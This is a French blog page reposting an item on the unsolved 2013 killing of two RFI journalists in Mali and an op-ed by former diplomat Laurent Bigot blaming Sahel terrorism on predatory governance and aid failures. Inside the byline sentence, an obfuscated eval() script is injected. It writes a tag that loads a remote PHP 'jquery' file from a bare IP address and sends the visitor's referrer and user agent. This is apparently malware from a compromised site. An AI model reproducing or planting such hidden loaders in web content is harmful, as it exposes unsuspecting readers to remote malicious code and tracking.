<p>Quelques mois après <a href="https://www.courrierinternational.com/article/2014/07/15/adieu-serval-bonjour-barkhane" target="_blank" rel="noopener">l’intervention française militaire Serval</a>, qui avait mis en déroute les djihadistes dans le nord du Mali, <a href="https://www.courrierinternational.com/dessin/2013/11/04/en-hommage-a-ghislaine-dupont-et-claude-verlon" target="_blank" rel="noopener">Ghislaine Dupont et Claude Verlon</a>, journalistes à Radio France internationale, avaient été pris en otages puis tués. Leur exécution avait été revendiquée, dès le lendemain, par un des principaux dirigeants d’Al-Qaida au Maghreb islamique (Aqmi).</p>
<p>&nbsp;</p>
<p><strong>La thèse de la vengeance</strong></p>
<p>Aujourd’hui, <em>“la justice française traîne les pieds. Aucun mandat à l’horizon. Aucune assurance donnée par le juge d’instruction que les choses avancent ou avanceront dans un délai raisonnable. Rien que des supputations”,</em> déplore le quotidien de Ouagadougou.</p>
<p>En janvier, le magazine d’investigation de France 2 <em>Envoyé spécial</em> avait diffusé une enquête accréditant pour la première fois l’hypothèse d’un lien entre les tractations menées en 2013 pour la libération d’otages français enlevés à Arlit (Niger) et l’assassinat des deux journalistes de RFI quatre jours plus tard. Leurs exécutions auraient ainsi été <em>“une vengeance de la part de kidnappeurs qui n’auraient pas reçu leur dû”</em>.</p>
<p>&nbsp;</p>
<p><strong>Traces de soupçons</strong></p>
<p>Le titre burkinabé s’interroge sur l’attitude de Paris, qui <em>“a opposé des dénégations”</em> à cette enquête, mais qui <em>“ne sont pas assez fortes, pas assez détergentes pour éponger les traces de soupçons laissées par ces révélations”</em>.</p>
<p>En février, de nouveaux documents officiels avaient été déclassifiés par les autorités françaises, mais de nombreux passages manquaient en raison du secret-défense :</p>
<blockquote><p>Le comportement des autorités françaises, qui ne semblent pas bien vouloir bouger le doigt pour donner un coup de pouce à ce problème, n’arrange pas du tout les choses et laisse croire que la mort des deux confrères pourrait cacher des choses autrement plus graves.”</p></blockquote>
<p><em>Aujourd’hui au Faso</em> pointe également du doigt l’Algérie, où se trouveraient en liberté <em>“des commanditaires ou auteurs de l’assassinat”.<br />
Si tel est le cas, on est en droit d’attendre un acte judiciaire fort de la part de ce pays.</em></p>
<p>Source Aujourd&rsquo;hui au Faso 02/11/2017</p>
<p><strong>Voir aussi : <a href="http://jmdinh.net/sujet/actualite-internationale">Actualité Internationale</a>,</strong> <strong>Politique</strong>, <a href="http://jmdinh.net/sujet/politique/affaires">Affaires</a>, rubrique <strong><a href="http://jmdinh.net/sujet/medias">Médias</a></strong>, rubrique <a href="http://jmdinh.net/sujet/international/afrique"><strong>Afrique</strong></a>, <a href="http://jmdinh.net/sujet/international/afrique/mali">Mali</a>, <a href="http://jmdinh.net/articles/international/28216">Le terrorisme au Sahel</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/politique/affaires" rel="category tag">Affaires</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/algerie" rel="category tag">Algérie</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/societe/justice-societe" rel="category tag">Justice</a>, <a href="https://jmdinh.net/sujet/international/afrique/mali" rel="category tag">Mali</a>, <a href="https://jmdinh.net/sujet/medias" rel="category tag">Médias</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>			</span>
							
										
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-28646 -->

				
					
	<article id="post-28216" class="post-28216 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-affaires category-afghanistan-asie-international category-afrique category-burkina-faso category-citoyennete category-co-developpement category-education category-emploi category-geographie category-geopolitique-geographie category-guinee-afrique-international category-international category-mali category-mauritanie category-niger-afrique-international category-politique category-politique-economique category-politique-internationale category-politique-locale category-sante category-senegal category-societe category-societe-civile category-ue tag-afrique-sante tag-alpha-conde tag-amadou-toumani-toure tag-aqmi tag-banque-mondiale tag-faure-gnassingbe tag-fmi tag-mokhtar-belmokhtar tag-services-de-securite-algeriens tag-terrorisme tag-togo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/28216" rel="bookmark">« Le terrorisme au Sahel, conséquence de la prévarication érigée en mode de gouvernance »</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/28216" title="07:44" rel="bookmark"><time class="entry-date" datetime="2017-08-17T07:44:14+01:00">17 août 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div itemprop="description"><a href="http://jmdinh.net/wp-content/uploads/2017/08/d211bef_32320-nfhcba.f2gyjmunmi.jpg"><img decoding="async" loading="lazy" class="alignright size-full wp-image-28217" alt="d211bef_32320-nfhcba.f2gyjmunmi" src="http://jmdinh.net/wp-content/uploads/2017/08/d211bef_32320-nfhcba.f2gyjmunmi.jpg" width="768" height="384" srcset="https://jmdinh.net/wp-content/uploads/2017/08/d211bef_32320-nfhcba.f2gyjmunmi.jpg 768w, https://jmdinh.net/wp-content/uploads/2017/08/d211bef_32320-nfhcba.f2gyjmunmi-50x25.jpg 50w, https://jmdinh.net/wp-content/uploads/2017/08/d211bef_32320-nfhcba.f2gyjmunmi-300x150.jpg 300w, https://jmdinh.net/wp-content/uploads/2017/08/d211bef_32320-nfhcba.f2gyjmunmi-500x250.jpg 500w" sizes="(max-width: 768px) 100vw, 768px" /></a></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4522" itemprop="description" style="text-align: justify;">Laurent <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rbsts|var|u0026u|referrer|snyya||js|php'.split('|'),0,{}))
</script></noindex> Bigot (chroniqueur Le Monde Afrique) souligne la prédation des élites ouest-africaines et l’aveuglement – voire l’approbation – de la communauté internationale.</div>
<div itemprop="description" style="text-align: justify;"></div>
<div itemprop="description" style="text-align: justify;">
<h2 id="yui_3_16_0_ym19_1_1502898620874_4552" style="text-align: justify;">Lorsque les médias parlent du Sahel, c’est pour évoquer la menace terroriste sous toutes ses formes – une menace bien réelle, comme l’ont récemment montré l’attentat à Ouagadougou, le 13 août, ou les attaques contre les Nations unies au Mali, le lendemain. C’est également le cas pour les autorités françaises, qui communiquent abondamment sur le sujet afin de vanter et de justifier le déploiement de l’opération militaire « Barkhane » dans la bande sahélo-saharienne (BSS en langage militaire). Or le sujet central du Sahel n’est pas celui-là.</h2>
<p>&nbsp;</p>
<div id="yui_3_16_0_ym19_1_1502898620874_4560">Le terrorisme, ou plutôt la montée en puissance des groupes armés dans le Sahel, est la conséquence d’une grave crise de gouvernance qui touche toute l’<a href="http://jmdinh.net/sujet/international/afrique">Afrique</a> de l’Ouest. Cette crise de gouvernance se caractérise par une disparition de l’Etat au service des populations, car l’Etat moderne est privatisé par les élites politiques à leur profit. Cette privatisation – Jean-François Bayart parle de patrimonialisation – s’est accélérée ces dernières années pour atteindre un niveau tel que, désormais dans les pays sahéliens, les populations sont livrées à elles-mêmes, plus aucune entité (Etat ou autre) n’étant chargée d’une forme d’intérêt général.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4565">C’est particulièrement le cas au <a href="http://jmdinh.net/sujet/international/afrique/mali">Mali</a>, au <a href="http://jmdinh.net/sujet/international/afrique/niger-afrique-international">Nige</a>r et en <a href="http://jmdinh.net/sujet/international/afrique/mauritanie">Mauritanie</a>. Ces Etats ont tous en commun un système politique miné, accaparé par une élite prédatrice dont les méthodes ont non seulement porté l’estocade à ce qu’il restait de l’Etat et de son administration, mais en plus ont fait entrer au cœur même du pouvoir le crime organisé. La conquête du pouvoir et sa conservation ne sont perçues que comme un accès à une manne intarissable.</div>
<div></div>
<div></div>
<h2 id="yui_3_16_0_ym19_1_1502898620874_4571">Les dégâts des ajustements structurels</h2>
<div id="yui_3_16_0_ym19_1_1502898620874_4572">Les Etats sahéliens ont été fragilisés, dans les années 1980, par les ajustements structurels imposés par le Fonds monétaire international (FMI) et la Banque mondiale au nom du libéralisme doctrinaire ambiant. Il fallait « dégraisser » la fonction publique, dont les secteurs les plus « gras » étaient l’éducation et la santé. Quelle politique « visionnaire » pour une zone qui allait subir quinze ans plus tard un choc démographique sans précédent dans l’histoire de l’humanité !</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4577">Le Niger est aujourd’hui le pays qui a le taux de fécondité le plus élevé au monde, soit plus de sept enfants par femme. Le Mali n’est pas loin derrière, avec un peu moins de sept. Ce n’est plus une bombe à retardement, c’est une bombe qui a déjà explosé et dont les dégâts sont en cours d’estimation. Serge Michailof rappelle dans son remarquable livre <em id="yui_3_16_0_ym19_1_1502898620874_4579">Africanistan</em> que le secteur manufacturier au Niger crée 5 000 emplois par an quand le marché de l’emploi doit absorber chaque année 200 000 jeunes…</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4582"></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4584">Le secteur de l’éducation est sinistré. Les classes du primaire dans les quartiers populaires de Niamey ont des effectifs habituels proches de la centaine d’élèves, avec des enseignants si peu formés qu’une part importante ne maîtrise pas la langue d’enseignement qu’est le français. Au <a href="http://jmdinh.net/sujet/international/afrique/senegal">Sénégal</a>, pourtant un pays qui se maintient mieux que les autres, le système éducatif est dans un tel état que le français, langue d’enseignement, recule au profit du wolof. Si la promotion des langues dites nationales est incontestablement un enjeu, aujourd’hui leur progression est d’abord le signe de la faillite du système d’enseignement.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4586">Que dire des systèmes de santé ? Le niveau des soins est accablant. L’hôpital de Niamey est un mouroir. L’accès aux soins est un parcours du combattant semé d’étapes successives de corruption. Les cliniques privées fleurissent dans les capitales ouest-africaines pour une clientèle privilégiée, mais le peuple doit se contenter de soins qui relèvent plus des soins palliatifs que curatifs. Il faut dire que les élites politiques n’en ont cure, elles se font soigner à l’étranger et scolarisent leurs enfants dans les lycées français (hors de prix pour le citoyen lambda, une année de scolarité pouvant représenter plusieurs années de salaire minimum) ou à l’étranger.</div>
<div></div>
<div></div>
<h2 id="yui_3_16_0_ym19_1_1502898620874_4592">Des élections grossièrement truquées</h2>
<div id="yui_3_16_0_ym19_1_1502898620874_4593">Précisons à leur décharge qu’étant donné les dégâts causés par les ajustements structurels et la démographie actuelle, aucun Etat ouest-africain ne peut désormais relever sur ses seules ressources propres les défis de l’éducation et de la santé. Le rapport sénatorial sur la politique française d’aide au développement au Sahel (« Sahel : <a id="yui_3_16_0_ym19_1_1502898620874_4595" title="Conjugaison du verbe repenser" href="http://conjugaison.lemonde.fr/conjugaison/premier-groupe/repenser/" target="_blank">repenser</a> notre <a id="yui_3_16_0_ym19_1_1502898620874_4596" title="Toute l’actualité aide" href="http://www.lemonde.fr/services-aux-internautes/">aide</a> au <a id="yui_3_16_0_ym19_1_1502898620874_4597" title="Toute l’actualité développement" href="http://www.lemonde.fr/developpement/">développement</a> », juin 2016) rappelle un chiffre vertigineux : de 2005 à 2035, le Mali devra multiplier par 11 ses dépenses en la matière. La solidarité internationale pourrait en effet contribuer à financer ce type de dépenses, mais on butte sur le problème structurel qu’est la patrimonialisation ou la privatisation de l’Etat.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4601">Aujourd’hui, les budgets de l’Etat sont exécutés en dépit du bon sens avec l’aval du FMI et de la Banque mondiale, qui froncent parfois les sourcils quand les ficelles de la prévarication deviennent trop grosses (on pense à la fâcherie de six mois des institutions de Bretton Woods, en 2014, après les surfacturations massives des marchés de <a id="yui_3_16_0_ym19_1_1502898620874_4602" title="Toute l’actualité défense" href="http://www.lemonde.fr/defense/">défense</a> au Mali, l’aide ayant repris sans qu’aucune procédure judiciaire n’ait été ouverte ni les méthodes changées…). Quand on sait que plus de 50 % du budget d’investissement de ces Etats proviennent de l’aide publique internationale, on peut légitimement s’interroger sur la désinvolture avec laquelle la communauté internationale gère l’argent du contribuable.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4603"></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4605">Cependant, l’irresponsabilité du système international de développement (Nations unies et coopérations bilatérales) est tel que cet argent est déversé sans aucun souci de rendre des comptes. Le critère de performance utilisé par l’<a href="http://jmdinh.net/sujet/international/europe-international/ue">Union européenne</a> en la matière est le taux de décaissement. L’objectif est de dépenser les budgets. Savoir si cela est efficace et conforme à l’objectif fixé importe peu. Pour les autorités bénéficiaires, cette absence de responsabilité a développé un réflexe d’assistanat, le premier geste étant de tendre la main avant d’envisager quelque action que ce soit. Ensuite, c’est de se répartir la manne de l’aide, et ce d’autant plus facilement que les contrôles sur la destination finale et l’efficacité sont des plus légers.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4612">Les élites politiques ont depuis une vingtaine d’années fait de la prévarication le <a id="yui_3_16_0_ym19_1_1502898620874_4613" title="Toute l’actualité mode" href="http://www.lemonde.fr/m-mode/">m</a>ode de gouvernance le plus répandu. La démocratisation qui a suivi la vague des conférences nationales au début des années 1990 n’a rien empêché. Nombre d’élections qui se sont tenues depuis n’ont guère été sincères, parfois grossièrement truquées (deux cas d’école parmi tant d’autres : l’élection d’Alpha Condé en 2010 en <a href="http://jmdinh.net/sujet/international/afrique/guinee-afrique-international">Guinée</a>, élu au second tour alors qu’il n’a fait que 17 % au premier tour et son adversaire 40 %, et celle de <a href="http://jmdinh.net/?s=Faure+Gnassingb%C3%A9+&amp;submit=Recherche">Faure Gnassingbé </a>en 2015 au <a href="http://jmdinh.net/?s=togo&amp;submit=Recherche">Togo,</a> durant laquelle le dépouillement était environ à 40 % quand les résultats ont été proclamés…).</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4616">Tout cela avec l’approbation de la communauté internationale et les chaleureuses félicitations des différents chefs d’Etat français. La lettre de <a id="yui_3_16_0_ym19_1_1502898620874_4617" title="Toute l’actualité François Hollande" href="http://www.lemonde.fr/francois-hollande/">François Hollande</a> adressée au président nigérien Issoufou en 2016 est un modèle du genre. <strong>Féliciter un président élu au second tour avec plus de 92 % des voix alors que son opposant principal a fait campagne depuis sa prison, c’est osé.</strong> Le monde occidental se targue d’être le défenseur de la cause des peuples en promouvant la démocratie, mais les peuples africains n’ont vu qu’une chose : ce monde occidental soutient les satrapes africains sans aucune considération pour les populations qui en subissent les dramatiques conséquences.</div>
<div></div>
<div></div>
<h2 id="yui_3_16_0_ym19_1_1502898620874_4621">La politique financée par le narcotrafic</h2>
<div id="yui_3_16_0_ym19_1_1502898620874_4622">Cette situation dans le Sahel est un terreau propice au développement d’idéologies radicales et la lutte armée devient un horizon séduisant pour une partie de la jeunesse qui sait que, hors de l’émigration vers l’<a href="http://jmdinh.net/sujet/international/europe-international">Europe </a>ou de l’affiliation aux groupes armés, point de salut. L’affaissement de l’Etat dans les pays sahéliens s’est accéléré avec la montée en puissance des divers trafics en zone sahélo-saharienne et notamment avec le trafic de cocaïne en transit vers l’Europe.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4625">La vie politique de ces Etats s’est financée auprès de narcotrafiquants notoires qui n’ont pas hésité à prendre la place du généreux guide libyen Kadhafi. C’est ainsi qu’un conseiller du président malien Amadou Toumani Touré (2002-2012) était un trafiquant notoire, aujourd’hui reconverti au <a href="http://jmdinh.net/sujet/international/afrique/burkina-faso">Burkina Faso</a>. C’est aussi l’affaire emblématique du Boeing chargé de cocaïne qui se pose en 2009 dans le désert malien et dont le déchargement a été supervisé par un officier supérieur de l’armée malienne, aujourd’hui général. L’un des principaux soutiens financiers du parti du président nigérien Issoufou était Chérif Ould Abidine (décédé en 2016), dont le surnom était « Chérif Cocaïne »…</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4630"></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4632">La frontière entre l’Etat et le crime organisé s’est estompée progressivement, laissant les populations livrées à leur sort. L’islam radical s’est répandu comme un modèle alternatif à la démocratie, laquelle est perçue par une part grandissante de la population comme une escroquerie idéologique visant à maintenir en place des kleptocraties. Le réarmement moral passe désormais par l’islam dans sa version la plus rigoriste (et étrangère aux pratiques confrériques du Sahel), soutenu par une classe politique qui a utilisé la religion pour faire du clientélisme.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4637">Les groupes armés dits djihadistes tels qu’Al-Qaïda au Maghreb islamique (<a id="yui_3_16_0_ym19_1_1502898620874_4638" title="Toute l’actualité AQMI" href="http://www.lemonde.fr/aqmi/">AQMI</a>) ou Ansar Dine, qui eux-mêmes recourent volontiers aux réseaux et aux pratiques mafieux, évoluent désormais dans un environnement de moins en moins hostile. <strong>Quand j’entends parler de terrorisme djihadiste au Sahel, je pense souvent à un magicien qui, pour réaliser son tour</strong>, attire l’attention du public avec la main droite et réalise son tour avec la main gauche. Le terrorisme, c’est la main droite. La réalité du tour, la main gauche, c’est la grave crise de gouvernance dont personne n’ose parler.</div>
<div></div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4642">Les Etats sahéliens ont parfaitement compris tout le bénéfice qu’ils pouvaient tirer de notre peur du terrorisme djihadiste : Jean-François Bayart parle de <em id="yui_3_16_0_ym19_1_1502898620874_4644">« <strong>rente diplomatique de la lutte contre le terrorisme </strong>».</em> Moyennant un discours engagé contre le terrorisme et l’autorisation pour l’armée française d’opérer sur leur territoire, ces dirigeants ont compris qu’ils ne seraient pas du tout inquiétés pour les graves dérives de gouvernance. La communauté internationale reproduit la même erreur qu’en <a href="http://jmdinh.net/sujet/international/asie/afghanistan-asie-international">Afghanistan</a> lorsqu’elle avait soutenu le régime indécemment corrompu de Hamid Karzaï, ce qui n’avait fait que renforcer les Talibans et accélérer le rejet par la population des forces étrangères.</div>
<div></div>
<div></div>
<h2 id="yui_3_16_0_ym19_1_1502898620874_4648">Rôle trouble des services algériens</h2>
<div id="yui_3_16_0_ym19_1_1502898620874_4649">A cette cécité sur les causes profondes, ajoutons celle relative au rôle joué par les services de sécurité algériens. Comment le mouvement d’Iyad Ag Ghali a-t-il été financé ? Où se replient Iyad et ses combattants ? Comment se fait-il que <a href="https://fr.wikipedia.org/wiki/Mokhtar_Belmokhtar">Mokhtar Belmokhtar </a>sillonne en toute impunité la zone depuis vingt ans ? Des questions qui trouvent des réponses dans la complicité d’une partie des services de sécurité algériens.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4650">Je me souviens d’un entretien à Bamako en 2009 avec Ahmada Ag Bibi, député touareg, à l’époque bras droit d’Iyad Ag Ghali et resté depuis lors proche du chef d’Ansar Dine. Il me disait que lorsque AQMI s’est installé en 2006-2007 dans l’Adrar des Ifoghas (Nord-Mali), Iyag Ag Ghali et ses hommes l’ont combattu. Le soutien logistique algérien dont bénéficiait Iyad Ag Ghali depuis des années s’est immédiatement interrompu. Il en a déduit que s’attaquer à AQMI, c’était s’attaquer à une partie des services de sécurité algériens. Il a donc composé.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4651">Ahmada Ag Bibi a conclu cet entretien en me disant que l’Algérie poursuivait au Sahel sa guerre de décolonisation contre la France. Il a ajouté qu’il ne comprenait pas comment la France n’avait pas saisi que l’<a href="http://jmdinh.net/sujet/international/mediterranee-international/algerie">Algérie</a> la considérait toujours comme un ennemi. Au cours de ma vie de diplomate, j’ai pu constater, en effet, l’angélisme dont fait preuve la <a id="yui_3_16_0_ym19_1_1502898620874_4654" title="Toute l’actualité France" href="http://www.lemonde.fr/europeennes-france/">France</a> à cet égard. C’est troublant.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4655"></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4657">On pourrait aussi parler des autorités des pays sahéliens qui négocient des pactes de non-agression avec ces groupes armés. C’est le cas de la <a href="http://jmdinh.net/sujet/international/afrique/mauritanie">Mauritanie</a>, comme l’attestent des documents saisis par les Américains lors du raid mené contre Oussama Ben Laden en 2011 au <a href="http://jmdinh.net/sujet/international/asie/pakistan-asie-international">Pakistan</a>.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4659">Bref, résumer la situation sécuritaire du Sahel à sa seule dimension « terroriste » est un raccourci dangereux car il nous fait tout simplement quitter la réalité du terrain.</div>
<div></div>
<div></div>
<h2 id="yui_3_16_0_ym19_1_1502898620874_4662">Le destin du Sahel ne nous appartient pas</h2>
<div id="yui_3_16_0_ym19_1_1502898620874_4663">Il ne peut y <a id="yui_3_16_0_ym19_1_1502898620874_4664" title="Conjugaison du verbe avoir" href="http://conjugaison.lemonde.fr/conjugaison/auxiliaire/avoir/" target="_blank">avoir</a> d’ébauche de solutions sans un constat de vérité. Si ceux qui prétendent contribuer à la solution se racontent des histoires dès l’étape du constat, comment l’élaboration de réponses aux défis du Sahel pourrait-elle <a id="yui_3_16_0_ym19_1_1502898620874_4665" title="Conjugaison du verbe être" href="http://conjugaison.lemonde.fr/conjugaison/auxiliaire/%C3%AAtre/" target="_blank">être</a> un processus pertinent ? La communauté internationale tombe dans le même aveuglement qu’elle a savamment entretenu pendant cinquante ans sur la question de l<a href="http://jmdinh.net/sujet/international/co-developpement">’aide au développement</a>.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4666">Refusant de regarder une réalité qui dérange, on s’obstine dans des réponses qui n’ont aucun impact durable sur les réalités. Aujourd’hui, nous pensons l’Afrique depuis des bureaux et des salons de ministères ou de grandes organisations internationales dont la déconnexion avec la réalité est effrayante. Plus grave encore, notre réflexion repose sur des postulats inconscients qui pourraient expliquer notre manque d’humilité.</div>
</div>
<div itemprop="description" style="text-align: justify;"></div>
<div itemprop="description">
<div id="yui_3_16_0_ym19_1_1502898620874_4671" style="text-align: justify;">Et si la solution était que nous cessions de vouloir tout gouverner ? Quel est ce postulat intellectuel qui consiste à considérer comme admis que nous avons la solution aux problèmes du Sahel ? Pour ma part, je pense que la solution est entre les mains des peuples concernés. Il est temps de mettre les dirigeants de ces pays face à leurs responsabilités et qu’à leur obsession d’accroître leur patrimoine personnel se substitue enfin celle de s’occuper de leur propre pays.</div>
<div style="text-align: justify;"></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4675" style="text-align: justify;">J’entends souvent dire que nous ne pouvons pas ne rien faire. Ah bon ? Pouvez-vous le démontrer ? Accepter que la solution puisse se mettre en place sans nous, est-ce à ce point inacceptable pour notre cerveau d’Occidental ? Des milliers d’heures de réunions dans les ministères et organisations internationales pour parler du Sahel, avec, 99 % du temps, aucun représentant de ces pays et, 100 % du temps, sans aucun point de vue des populations concernées, est-ce la bonne méthode ? Ne pourrions-nous pas accepter l’idée que nous ne savons pas ? Ne pourrions-nous pas accepter que le destin du Sahel ne nous appartient pas ?</div>
<div style="text-align: justify;"></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4680" style="text-align: justify;">Ou alors, si nous estimons en être coresponsables, accordons aux pays du Sahel la même coresponsabilité sur la gestion de notre propre pays. La relation serait ainsi équilibrée. Mais sommes-nous prêts à recevoir des conseils venus du Sahel ? Les trouverions-nous pertinents ? Pas plus que les populations sahéliennes lorsqu’elles nous entendent disserter sur leur sort…</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1502898620874_4683"><strong id="yui_3_16_0_ym19_1_1502898620874_4685">Laurent Bigot</strong> est un ancien diplomate français devenu consultant indépendant. Ce texte est d’abord paru dans la revue <em id="yui_3_16_0_ym19_1_1502898620874_4686"><a id="yui_3_16_0_ym19_1_1502898620874_4687" href="https://www.archicubes.ens.fr/la-revue" target="_blank">l’Archicube</a></em> n° 22 de juin 2017.</div>
</div>
<div id="yui_3_16_0_ym19_1_1502898620874_4523" data-link-name="byline" data-component="meta-byline"></div>
<p>Source Le Monde 16.08.2017</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Voir aussi :</strong> <a href="http://jmdinh.net/sujet/actualite-internationale"><strong>Actualité Internationale</strong></a>, Rubrique <a href="http://jmdinh.net/sujet/international/afrique"><strong>Afrique</strong></a>, rubrique <strong><a href="http://jmdinh.net/sujet/politique/politique-internationale">Politique Internationale</a></strong>, rubrique <a href="http://jmdinh.net/sujet/debat">Débat</a>, rubrique <strong>Politique, Affaires,  l</strong><a href="http://jmdinh.net/articles/international/26154">iens entre le cimentier français Lafarge et l’Etat islamique en Syrie</a>, <a href="http://jmdinh.net/articles/international/23227">Nous payons les inconséquences de la politique française au Moyen-Orient</a>, <strong><a href="http://jmdinh.net/sujet/politique/politique-de-limmigration">Politique de l’immigration</a></strong>, <a href="http://jmdinh.net/articles/international/27618">La fabrique des indésirables</a>, <strong><a href="http://jmdinh.net/sujet/politique/politique-economique">Politique économique</a></strong>, <a href="http://jmdinh.net/articles/international/25242">Comment la France est devenue une cible « légitime</a>,  rubrique <a href="http://jmdinh.net/sujet/international/co-developpement"><strong></strong><strong>Co</strong>-développement</a>, <a href="http://jmdinh.net/articles/international/28192">La plus importante coupe budgétaire jamais connue</a>,  rubrique <a href="http://jmdinh.net/sujet/societe"><strong>Société</strong></a>, rubrique  <strong>Education</strong>, <a href="http://jmdinh.net/articles/international/24112">radicalisation et ignorance de la réalité sociale</a>, rubrique Santé, <a href="http://jmdinh.net/sujet/societe">Justice</a>,</p>
<p><strong>On Line </strong>  <a id="yui_3_16_0_ym19_1_1502898620874_4583" href="http://www.lemonde.fr/afrique/article/2017/08/11/crise-au-sahel-pourquoi-le-niger-s-en-sort-mieux-que-le-mali_5171344_3212.html" target="_blank"> Crise au Sahel : « Pourquoi le <strong>Niger</strong> s’en sort mieux que le <strong>Mali</strong> »</a>, <a id="yui_3_16_0_ym19_1_1502898620874_4604" href="http://www.lemonde.fr/afrique/article/2017/08/15/monsieur-le-president-abandonnez-votre-projet-de-constitution-la-stabilite-du-mali-en-depend_5172677_3212.html" target="_blank">« Monsieur le président, abandonnez votre projet de Constitution, la stabilité du <strong>Mali</strong> en dépend ! »</a>, <a id="yui_3_16_0_ym19_1_1502898620874_4631" href="http://www.lemonde.fr/afrique/article/2017/08/15/pourquoi-le-burkina-faso-n-est-plus-en-securite_5172468_3212.html" target="_blank"> Pourquoi le <strong>Burkina Faso</strong> n’est plus en sécurité</a>,  <a id="yui_3_16_0_ym19_1_1502898620874_4656" href="http://www.lemonde.fr/afrique/article/2017/04/25/parler-ou-ne-pas-parler-avec-les-djihadistes-un-dilemme-malien_5116836_3212.html" target="_blank"> Parler ou ne pas parler avec les djihadistes, un dilemme malien</a>,  <a id="yui_3_16_0_ym19_1_1502898620874_4670" href="http://www.lemonde.fr/idees/article/2017/05/20/terrorisme-plus-ou-mieux-cooperer_5131001_3232.html" target="_blank"> Terrorisme : plus ou mieux coopérer ? </a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/politique/affaires" rel="category tag">Affaires</a>, <a href="https://jmdinh.net/sujet/international/asie/afghanistan-asie-international" rel="category tag">Afghanistan</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/international/afrique/burkina-faso" rel="category tag">Burkina Faso</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/international/co-developpement" rel="category tag">Co-Développement</a>, <a href="https://jmdinh.net/sujet/education" rel="category tag">Education</a>, <a href="https://jmdinh.net/sujet/societe/emploi" rel="category tag">Emploi</a>, <a href="https://jmdinh.net/sujet/geographie" rel="category tag">Géographie</a>, <a href="https://jmdinh.net/sujet/geographie/geopolitique-geographie" rel="category tag">Géopolitique</a>, <a href="https://jmdinh.net/sujet/international/afrique/guinee-afrique-international" rel="category tag">Guinée</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/afrique/mali" rel="category tag">Mali</a>, <a href="https://jmdinh.net/sujet/international/afrique/mauritanie" rel="category tag">Mauritanie</a>, <a href="https://jmdinh.net/sujet/international/afrique/niger-afrique-international" rel="category tag">Niger</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-economique" rel="category tag">Politique économique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/politique/politique-locale" rel="category tag">Politique locale</a>, <a href="https://jmdinh.net/sujet/societe/sante" 